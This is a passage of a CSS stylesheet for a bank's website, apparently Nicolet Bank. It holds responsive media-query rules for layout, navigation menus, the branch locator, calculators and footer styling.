  .detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
    font-size: 18px;
  }
	.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
		font-size: 32px;
	}
	.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
		font-size: 24px;
	}
	.white {
		padding: 3em 1.5em;
	}
	.offer-details,.offer-products {
		float: left;
		width: 45.5%;
	}
	.offer-details {
		padding: 0 4% 0 0;
		margin: 0;
		border-right: 1px solid #ccc;
		border-bottom: 0px;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.offer-details ul {
		padding: 0 1em;
	}
	.offer-product {
		padding-left: 0;
	}
	.offer-products {
		padding: 0 0 0 2%;
		margin: 0 0 0 2%;
	}
	.prodleft {
		min-width: 60%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 22px;
	}
	.grey h2,.grey h3 {
		font-size: 36px;
	}
	.qualifications {
		float: left;
		width: 40%;
	}
	.qualifications ul {
		padding-left: 1em;
	}
	.fees {
		float: left;
		width: 60%;
	}
	a.check,a.calendar {
		margin: 0 0 1em;
	}
	.benefits,.benefits-left {
		display: flex;
	}
	.benefit {
		flex: 1;
	 	margin-bottom: 0;
	}
	.benefit img {
    max-width: 96px;
    max-height: 96px;
	}
	.benefits-left .benefit {
		display: flex;
		margin: 0 auto;
		flex: 1;
	}
	.benefits-left .benefit-left {
		text-align: right;
	}
	.benefits-left .benefit-right {
		text-align: left;
	}
	ul.check li {
		margin-bottom: 0.25em;
	}
	.stepped h2,.tabbed h2,.bios h2 {
		font-size: 36px;
	}
	.two-img {
		float: left;
		width: 46%;
		padding-left: 4%;
		padding-right: 4%;
	}
	.two-img img {
		margin-bottom: 0;
	}
	.two-img-left {
	  float: left;
	}
	.two-img-right {
	  float: right;
	}
	.two-copy {
		float: left;
		width: 40%;
	}
	.two-sub {
		font-size: 24px;
	}
	.two-copy h3 {
		font-size: 36px;
	}
	.two-col {
		float: left;
		width: 45%;
		padding-right: 5%;
	}
	.two-col:first-child {
		padding-bottom: 0;
	}
	.one-cols .two-col {
	  float:none;
	  padding-right:0;
	  width:auto;
	  text-align:center;
	}
	.two-col h3 {
		font-size: 28px;
	}
	.one-center {
		font-size: 21px;
	}
	.one-center h3 {
		font-size: 40px;
		margin: 0 auto 0.5em;
	}
	.one-center p {
		margin: 0 auto;
		max-width: 800px;
	}
	.branch-landing {
		padding: 5em 1em;
	}
	.branch-landing h1 {
		font-size: 48px;
	}
	.locator {
	  display: flex;
	  border-bottom: 1px solid #ccc;
	}
	.locator h1 {
		font-size: 40px;
	}
	#map {
	  display: block !important;
		flex: 1;
		min-width: 50%;
		min-height: 900px;
	}
	.locator-controls {
		flex: 1;
		min-height: 900px;
	  border-right: 1px solid #ccc !important;
	}
	.locator-tabs a {
		font-size: 18px;
		padding: 1em;
	}
	.branch-search input[type="text"] {
		font-size: 16px;
		padding: 0.7em 1em 0.7em 40px;
		background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
		background-size: 20px 20px;
		width: 55%;
	}
	.branch-search input[type="submit"] {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
	}
	.branch,.atm {
	  display: block;
	  width: 100%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 40%;
		max-width: 40%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.branch-links {
		float: left;
		padding: 5% 5% 5% 0;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 700px;
	}
	.communities {
		overflow-y: scroll;
		height: 480px;
	}
	h2.service-heading {
		font-size: 32px;
		max-width: 50%;
	}
	.services {
		display: flex;
	}
	.service {
		flex: 1;
		margin: 1em;
	}
	.branch-detail .breadcrumbs {
		padding-top: 0;
	}
	.branch-detail .heading {
		padding: 8em 1em;
	}
	.branch-detail .heading h1 {
		font-size: 48px;
		max-width: 900px;
		margin: 0 auto;
	}
	.branch-info {
		float: left;
		width: 45%;
		padding: 3% 5%;
	}
	.branch-img {
		float: left;
		width: 45%;
		min-height: 580px;
	}
	.branch-adr {
		float: left;
		width: 50%;
		font-size: 21px;
	}
	.branch-hours {
		float: left;
		width: 50%;
	}
	a.back-grey {
		margin-top: 2em;
		margin-bottom: 0;
	}
	.branch-hours .days {
		min-width: 160px;
	}
	.subnav {
		line-height: 2;
	}
	.scrollsubnav .subnav {
		top: 95px;
		width: 100%;
		padding: 0 1em;
	}
	.scrollsubnav .subnav a {
		font-size: 15px;
	}
	.scrollsubnav a.subnav-btn {
		font-size: 14px;
	}
	.subnav a {
		display: inline-block;
		padding-left: 0.75em;
		padding-right: 0.75em;
	}
	.subnav-btn a {
		font-size: 15px;
	}
	.ratenav label {
		font-size: 16px;
	}
	.credit-card {
		margin: 0 0 3em;
	}
	.credit-hd {
		padding: 1em 2em 1.5em;
	}
	.credit-hd h3,.credit-hd h3 a {
		text-align: left;
	}
	.credit-hd a.btn {
		float: right;
		text-align: left;
		margin-top: -2.5em;
	}
	.credit-hd h3 {
		font-size: 36px;
	}
	.credit-images {
		float: left;
		width: 30%;
		padding-right: 5%;
	}
	.credit-detail {
		float: left;
		width: 65%;
	}
	.bios {
		padding: 3em 1.5em;
		text-align: center;
	}
	.bio {
		display: inline-block;
		width: 18%;
		padding: 3% 2% 2%;
		margin: 1%;
		min-height: 360px;
	}
	.bio-text h3 {
		font-size: 24px;
		margin: 0 0 0.5em;
	}
	.bio-text h4 {
		font-size: 20px;
		margin: 0 0 0.5em;
	}
	.wizard > .steps {
		text-align: center;
	}
	.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
		font-size: 40px;
	}
	.rewards-hd {
		padding: 1em .5em 2em;
	}
	.rewards-hd a.btn {
		float: right;
		text-align: left;
	}
	.rewards-hd h3 {
		font-size: 36px;
	}
	.program-info {
		margin:4em 0em 2em;
		display: block;
		float:left;
		 width: 100%;
	}
	.program-detail {
		float: left;
		width: 27%;
		padding: 0 4% 0 4%;
		border-right:1px solid #ccc;
	}
	.program-detail:first-child {
		padding: 0 4% 0 0%;
	}
	.program-detail:last-child {
		padding: 0 0 0 4%;
		border:0
	}
	.program-detail h2,.program-detail h3 {
		font-size: 32px;
	}
	.program-detail h4 {
		color: #000;
		font-size: 1.17em;
	}
	.long {
		min-height: 350px;
	}
	.program-info hr {
		display:none;
	}
	.steps {
		background: transparent url('/themes/custom/nicoletbank/images/shared/dot.png') center center repeat-x;
	}
	.video-iframe,.video-copy {
		float: left;
		width: 50%;
	}
	.videos .embed,.videos .copy {
		float: left;
		width: 50%;
	}
	.videos .copy h2 {
		font-size: 36px;
		padding: 0 3em;
	}
	.videos .copy p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 4em;
	}
	.videos .copy {
		padding-bottom: 0;
	}
	.videos .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	a.nav-toggle {
		display: none;
	}
	.tabnav {
		display: block;
		padding-top: 0;
		text-align: center;
		padding-left: 100px;
	}
	.benefits,.benefits-left,.stepped,.two-cols,.one-cols,.tabbed {
		padding: 3em 1em;
	}
	#cleanform .whiteform .first {
		width: 45%;
		margin-right: 5%;
	}
	#cleanform .whiteform h2 {
		font-size: 36px;
	}
	.product {
		position: relative;
	}
	.product-ctas {
		position: absolute;
		bottom: 5%;
		width: 80%;
	}
	.basic-page {
		padding: 6em 2em;
	}
	.search-results {
		padding: 5em 1em;
	}
	#search-form input.form-search {
		float: left;
		width: 80%;
	}
	#search-form input#edit-submit {
		float: right;
		width: 15%;
	}
	h3.search-result__title {
		font-size: 28px;
	}
	.disclaimer-general {
		padding: 3em 1em;
	}
	.investor .menu-container h2 {
		font-size: 30px;
		margin: 0 0 0.5em;
	}
	.investor-content {
		padding: 3em 1.5em;
	}
	.rate-btn a {
	  float: right;
	  margin: 1em 0;
	}
	#tabs ul.tabs {
	  overflow: auto;
	  min-height: 40px;
	}
	#tabs ul.tabs li a {
	  font-size: 15px;
	}
	a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec {
	  display: inline-block;
	  margin: 0.5em 1em 0.5em 0 !important;
  }
  #homepageHero .subnav-section {
    padding: 1em 1em 4em;
  }
  .video-ico {
    margin: -32.5px 0 0 -32.5px;
    width: 75px;
    height: 75px;
    background-size: 75px 75px;
  }
  .video-embed embed {
		margin-bottom: 0;
	}
	.calc-left {
		float: left;
		width: 25%;
		padding-right: 5%;
  }
  .calc-right {
		float: left;
		width: 60%;
    padding: 2.5%;
  }
  .calc-left-hd {
    font-size: 24px;
  }
  .calc-field-submit button {
	  font-size: 18px;
	}
	.calc-right-hd h2 {
	  margin: 0 0 1em;
  }
	a.schedule {
    float: right;
    margin: -3em 0 0;
  }
  .calc-right-rates table th,.calc-right-rates table td {
    padding: 0.75em;
    font-size: 16px;
  }
  .calc-right-graph {
		float: left;
		width: 40%;
		padding-right: 5%;
  }
  .calc-right-list {
		float: left;
		width: 55%;
  }
  .calc-amount {
    font-size: 48px;
  }
  .calc-amount:before {
    font-size: 36px;
  }
  .calc-right-row:first-child {
    padding-top: 2em;
  }
  .calc-right-list a.download {
	  float: left;
	  margin-top: 3em;
	}
	.calc-right-list a.apply {
	  float: right;
	  margin-top: 3em;
	}
	#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
	  max-width: 560px;
	}
	#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
		font-size: 48px;
	}
	#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
		font-size: 36px;
	}
	#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
		font-size: 32px;
	}
  #transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
    margin: 2em 0;
  }
  .venns {
    max-width: 700px;
  }
	.venn {
    width: 400px;
    height: 400px;
  }
	.venn-ctr {
    position: absolute;
    top: 40%;
    left: 35%;
  }
	.venn h2 {
    font-size: 24px;
  }
	.venn p {
    font-size: 16px;
  }
	.venn2 {
    margin-top: -400px;
    margin-left: 300px;
  }
	.venn3 {
    margin-top: -150px;
    margin-left: 150px;
	}
  #browsercheck .detect-pad {
    padding-left: 48px;
  }
  #lexcontainer {
    min-height: 800px;
  }
  .concierge .container {
    display: flex;
  }
  .concierge .split {
    flex: 1;
    margin: 0 auto;
    text-align: left;
  }
  .concierge .select2 {
    width: 90% !important;
  }
  .concierge-results {
    padding: 3em 1.5em;
  }
  .concierge-results .container {
    padding: 3em 1em;
  }
  .concierge-search input {
	  width: 86%;
	}
	.blend-question {
    padding: 4em 2em 2em;
	}
	.blend-question h1 {
	  margin-bottom: 2em;
	}
	.blend-question p {
	  font-size: 1.5em;
	}
  .slidecta {
    bottom: auto;
    top: 50%;
    right: -1000px;
    width: auto;
    margin: 0 auto;
    padding: 1em 3em;
    -webkit-border-radius: unset;
    -moz-border-radius: unset;
    border-radius: unset;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-bottom-left-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-bottomleft: 100px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
  }
  .slidecta .line2 {
    font-size: 1.25em;
  }
  .slidein .slidecta {
    right: 0;
    opacity: 1;
  }
  .immediate-assistance {
    padding: 3em 1em !important;
  }
  .white table {
  	max-width: 100% !important;
  }
	.disclaimer-general .block-pad h3 {
		font-size: 22px;
	}
	.disclaimer-general .block-pad p {
		font-size: 18px;
	}
	.disclaimer-general .blocks {
		display: flex;
	}
	.disclaimer-general .block {
		flex: 1;
		margin: 1em;
	}
	.savings-products {
    	margin-left: 0;
    	padding-left: 4%;
  	}
	.savings-rates {
		width: 45%;
		min-width: unset;
		padding: 0 4% 0 0;
    	border-right: 1px solid #ccc;
	}
	.branch-result-hd a {
    padding-left: 1em;
    margin-left: 1em;
  }
  .qualify img {
    padding-left: 0.25em;
  }
  .heading.with-button a.btn {
	  display: inline-block;
    margin: 1em 0 0 !important;
	}
	.quarters {
	  display: flex;
	  justify-content: center;
	  align-items: center;
	  gap: 1em;
	  flex-wrap: wrap;
	}
	.quarter {
	  flex: 1;
	  min-width: 270px;
	  max-width: 270px;
	  text-align: center;
	}
	.lender-search,.lender-results {
    padding: 4em 1em;
  }
	.lender-search h1,.lender-search h2 {
		font-size: 40px;
	}
	.lender-head {
	  margin: 3em auto;
	}
	.lender-head .bio-img img {
    width: 80%;
    border: 5px solid #fff;
  }
  .lender-head .lender-details h1 {
    font-size: 48px;
  }
  .lender-head .lender-ctas a {
    width: 100%;
  }
  .lender-text {
    padding-left: 0 !important;
    padding-right: 2em !important;
  }
  .specialties-block,.lender-block {
    margin: 0 auto 3em;
  }
	.lender-search .lender-form {
	  display: flex;
	  gap: 2em;
	}
	.lender-search .lender-form .form-field {
	  flex: 1;
	}
	.lender-search .lender-form .form-field input.btn-green {
	  margin: 1.5em 0 0;
	}
  .lender-results h2 {
		font-size: 30px;
  }
  .blog.single .entry-content h2 {
		font-size: 36px !important;
  }
  .blog.single .entry-content h3 {
		font-size: 32px !important;
  }
  .blog.single .entry-content h4 {
		font-size: 28px !important;
  }
  .blog.single .entry-content h5 {
		font-size: 26px !important;
  }
  .blog.single .entry-content h6 {
		font-size: 24px !important;
  }
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: portrait)
  and (-webkit-min-device-pixel-ratio: 1) {
	.header {
		min-height: 90px;
	}
	#menu, #login {
    	padding-top: 6em;
	}
	.menu-container {
		padding-left: 3em;
		padding-right: 3em;
	}
	.menu-container .col-personal, .menu-container .col-business, .menu-container .col-agriculture {
		width: 50%;
		margin-bottom: 2em;
	}
	.menu-container .col-resource {
		width: 100%;
	}
	.col-resource a.login,.col-resource a.scheduler {
		width: auto;
		max-width: 200px;
	}
	.col-resource .search input {
		width: 90%;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.logo img {
		max-width: 75%;
	}
	.path-hd {
		font-size: 40px;
	}
	.path-question h2 {
		font-size: 32px;
	}
	.path-links {
    	font-size: 18px;
	}
	.hero .image {
		opacity: 0.6;
	}
	.hero .copy {
		bottom: 18%;
	}
	.hero .copy .headline {
		font-size: 26px;
	}
	.hero .dk-text .headline {
		color: #fff !important;
	}
	.hero .copy .btn {
		font-size: 18px;
	}
	.hero .owl-dot {
		background: #ddd !important;
	}
	.why {
		padding: 3em 2em;
	}
	.blocks {
		display: block;
	}
	.block {
		margin: 0 0 2em;
	}
	.block img {
		display: none;
	}
	.feature .image, .feature .copy {
		float: none;
		width: auto;
	}
	.feature .copy {
		padding-bottom: 3em;
	}
	.blogs {
		display: block;
	}
	.blogs img {
		display: none;
	}
	.blog-summary {
		margin-bottom: 2em;
	}
	.personal .heading {
		min-height: 280px;
	}
  .category {
    display: block;
    float: left;
    width: 46%;
    margin: 2%;
  }
  /*.category:nth-child(1) {
	  clear: none;
	}
	.category:nth-child(odd) {
    clear: left;
  }*/
.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: unset;
	}	.category:nth-of-type(3),.category:nth-of-type(5),.category:nth-of-type(7),.category:nth-of-type(9),.category:nth-of-type(11),.category:nth-of-type(13),.category:nth-of-type(15),.category:nth-of-type(17),.category:nth-of-type(19),.category:nth-of-type(21) {
		clear: left;
	}
  .category-pad {
    padding: 1em;
  }
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 85%;
		margin: 2.5% 2.5% 5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.product-feature img {
		width: 25%;
		margin-top: 0;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		font-size: 16px;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	h2.service-heading {
		max-width: 75%;
	}
	.services {
		display: block;
	}
	.locator-controls {
		width: 90%;
		margin: 5%;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 620px;
	}
	.communities {
		overflow-y: scroll;
		height: 660px;
	}
	.subscribe {
		display: block;
		margin: 0 auto;
		padding: 2em 1em;
		text-align: center;
	}
	.subscribe-label,.subscribe-form {
		display: block;
		margin: 0 auto;
		float: none;
		width: 60%;
	}
	.subscribe-label {
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
		background-size: 24px auto;
		padding-left: 0;
		padding-top: 30px;
		padding-bottom: 1em;
		text-align: center;
	}
	.resources {
		padding: 4em 1em 2em !important;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
	.footer .company {
		display: block;
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}
	.social {
		display: block;
		width: 100%;
		margin-bottom: 1em;
		text-align: center;
	}
	.social a {
		float: none;
	}
	.copyright,.qualify {
		display: block;
		float: none;
		width: 100%;
		padding-top: 1em;
		text-align: center;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .splithero {
    margin-top: -80px !important;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }
  .comp-contain {
    display: block;
    width: 768px;
  }
  .comp-phone {
    width: 380px;
    height: 447px;
  }
  .comp-phone-over {
    width: 380px;
    height: 447px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 380px 447px;
  }
  .comp-phone img {
    width: 197px;
    height: 407px;
    top: 12px;
  }
  .comp-links {
    float: left;
    max-width: 260px;
  }
  .comp-links h3 {
    font-size: 18px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px !important;
  }
  .footer .col {
    width: 23%;
  }
  .footer .company {
    width: 100% !important;
  }
  .products-carousel .owl-prev {
    left: 0 !important;
  }
  .products-carousel .owl-next {
    right: 0 !important;
  }
  .blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-item img {
	  width: auto !important;
	  margin: 0 auto !important;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.products-carousel .product {
	  float: none !important;
	}
	.product-ctas {
	  width: 90%;
	}
	ul.navigation .second {
	  max-width: 520px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: landscape)
  and (-webkit-min-device-pixel-ratio: 1) {
	#menu, #login {
    	padding-top: 4em;
	}
	.menu-container {
		padding-left: 4em;
		padding-right: 4em;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.menu-container ul li {
		font-size: 20px;
	}
	.col-resource .search input {
		width: 65%;
	}
	.paths {
		min-height: 360px;
	}
	.hero .copy .headline {
		font-size: 32px;
	}
	.block-pad {
		padding: 1em !important;
	}
	.block-pad h3 {
		font-size: 20px;
	}
	.feature p {
		font-size: 16px;
		padding: 0 2em !important;
	}
	.resources {
		padding: 4em 1em 3em !important;
	}
	.blog-pad {
		padding: 1.5em;
	}
	.personal .heading {
		min-height: 280px;
	}
	.categories {
  		padding: 2em 1em;
	}
	.category-pad {
		padding: 1.5em;
	}
	.category-pad h3 {
		font-size: 20px;
	}
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 37.5%;
		margin: 2.5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
  .footer .col {
  		width: 17%;
  	}
  .footer .col h5,.footer .col h5 a {
  		font-size: 18px;
  	}
  .footer .col a {
	  	font-size: 14px;
	}
	.footer .company {
  		width: 21%;
		padding-right: 0 !important;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 520px;
    height: 612px;
  }
  .comp-phone-over {
    width: 520px;
    height: 612px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 520px 612px;
  }
  .comp-phone img {
    width: 270px;
    height: 559px;
    top: 18px;
  }
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px;
  }
	ul.navigation .second {
	  max-width: 780px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen and (min-width: 960px) {
	.footer .col {
		width: 18%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
}
@media only screen and (min-width: 1024px) {
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 18px;
  }
  .case-study-wrapper {
    display: flex;
  }
}
@media only screen and (max-width: 1079px) {
  .lang-switcher {
    font-size: 0.9em;
  }
  .darkslide .menu-light {
    display: none;
  }
  .darkslide.scrolled .menu-light{
    display: inline-block;
  }
  .navigation {
    margin-top: 10px;
  }
  .utility .search-btn {
    float: left;
  }
  .navigation a.login {
    font-size: 13px;
    margin-top: 0;
    margin-left: 1.5em;
  }
	#menu,#login {
		height: 300%;
	}
	a.menu,a.menu img {
	  float: right !important;
	}
	a.back {
		display: block;
		margin: 0 auto;
		max-width: 40px;
	}
	.search {
    position: fixed;
    top: 6.5em;
    left: 0;
    right: auto;
    width: 97%;
    background: #006942;
    padding: 0.5em;
  }
  .scrolled .search {
    top: 3.4em;
  }
  .search input.srcfield {
    width: 95%;
  }
  .search input.srcfield:focus {
    width: 95%;
  }
  .search .srcfield-submit {
    top: 0.5em;
    right: 0.5em;
  }
}
@media only screen and (min-width: 1080px) {
  .logo {
		margin-top: 15px;
		left: 25px;
	}
	a.location img {
		display: inline-block;
		width: 44px;
		height: 44px;
		margin-right: 2em;
	}
	a.search-btn {
	  float: left;
	  margin-right: 0.75em;
	}
	a.login {
	  float: right !important;
		font-size: 17px;
		line-height: 1.4;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 2em;
	}
	a.scheduler {
		float: left;
		font-size: 13px;
		line-height: 1.1;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 1em;
		max-width: 100px;
		text-align: center;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
	#menu {
		padding-top: 10em;
	}
	#login {
		padding-top: 5em;
	}
	.login-container {
		margin: 0 auto;
		padding: 3em;
	}
	.login-container h2 {
		font-size: 36px;
	}
	.login-form input {
		width: 94%;
	}
	.col-resource .search input {
		width: 75%;
	}
  .header {
		min-height: 95px;
	}
	ul.navigation {
		display: block;
	}
	ul.navigation .second {
		display: none;
		position: absolute;
		z-index: 9999;
		min-width: 360px;
		background: #fff;
		padding: 1em 2em 2em 2em;
		-webkit-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		-moz-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation li:hover .second {
		display: flex;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .col {
		flex: 1;
		min-width: 150px;
		padding-right: 1.5em;
	}
	ul.navigation .second .heading,ul.navigation .second .link {
		text-align: left;
		padding: 0;
		margin: 0;
	}
	ul.navigation .second .heading a {
		display: block;
		font-weight: bold;
		font-size: 18px;
		line-height: 1.2;
		padding: 1em 0 0.5em;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a {
		display: block;
		color: #444;
		font-size: 16px;
		line-height: 1.2;
		padding: 0.25em 0;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a:hover {
		color: #222;
	}
	ul.navigation .personal .heading a,ul.navigation .about .heading a {
		color: #006942;
	}
	ul.navigation .personal .heading a:hover,ul.navigation .about .heading a:hover {
		color: #004b2f;
	}
	ul.navigation .business .heading a {
		color: #003869;
	}
	ul.navigation .business .heading a:hover {
		color: #001f3a;
	}
	ul.navigation .wealth .heading a {
		color: #444;
	}
	ul.navigation .wealth .heading a:hover {
		color: #222;
	}
	ul.navigation .agriculture .heading a {
		color: #9d5842;
	}
	ul.navigation .agriculture .heading a:hover {
		color: #85432e;
	}
	ul.navigation .personal {
		border: 5px solid #004b2f;
	}
	ul.navigation .business {
		border: 5px solid #001f3a;
	}
	ul.navigation .wealth {
		border: 5px solid #222;
	}
	ul.navigation .agriculture {
		border: 5px solid #85432e;
	}
	ul.navigation .about {
		border: 5px solid #004b2f;
		margin-left: -45%;
	}
	.scrolled .header {
    	min-height: 95px;
  	}
	.logo {
		margin-top: 15px;
		left: 25px;
	}
	.logo img {
		max-width: 160px;
	}
	a.menu {
		display: none !important;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
  .menu-container a.scheduler {
    display: none !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1379px) {
  .resource-demo {
    min-height: 165px;
  }
}
@media only screen and (min-width: 1080px) and (max-width: 1379px) {
  .logo {
    left: 10px;
  }
  .logo img {
    max-width: 100px;
  }
  ul.navigation {
    left: 120px;
  }
  ul.navigation li a {
    font-size: 14px;
    padding: 1em 0.25em;
  }
  a.login {
    font-size: 14px;
  }
  a.scheduler {
    font-size: 11px;
  }
  .header,.scrolled .header {
    min-height: 95px;
  }
	.bio {
		float: left;
		width: 44%;
		padding: 3% 2% 2%;
		margin: 1%;
	}
	.bios .bio:nth-child(1) {
	  clear: none;
	}
	.bios .bio:nth-child(odd) {
    clear: left;
  }
  /*ul.navigation {
  	left: 200px;
  }
  ul.navigation li a {
  	font-size: 16px;
  	padding: 1em 0.5em;
  }*/
  ul.navigation .second {
  	padding: 1em;
  }
  ul.navigation .second .col {
  	min-width: 140px;
  	padding-right: 1em;
  }
  ul.navigation .second .heading a {
  	font-size: 16px;
  }
  ul.navigation .second .link a {
  	font-size: 14px;
  }
  ul.navigation .business {
